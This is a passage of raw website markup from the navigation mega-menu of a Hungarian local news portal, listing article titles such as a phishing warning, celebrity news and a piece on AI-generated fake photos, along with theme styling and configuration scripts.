tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" class="td-image-wrap " title="Ingyenesen látogathatóak a PIM és tagintézményei" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-696x488.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" title="Ingyenesen látogathatóak a PIM és tagintézményei">Ingyenesen látogathatóak a PIM és tagintézményei</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" class="td-image-wrap " title="A NAV nevében adathalászok küldenek csaló e-maileket" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-1-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" title="A NAV nevében adathalászok küldenek csaló e-maileket">A NAV nevében adathalászok küldenek csaló e-maileket</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5079";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=OMOGaugKpzs"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tobb_mint_600_ezer_fontot_fizetett_ki_Sting_volt_zenesztarsainak-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:03:49</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak">Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul 